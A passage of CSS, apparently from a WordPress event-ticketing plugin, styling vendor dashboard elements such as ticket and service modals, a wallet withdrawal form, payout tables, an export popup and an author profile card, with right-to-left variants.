.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
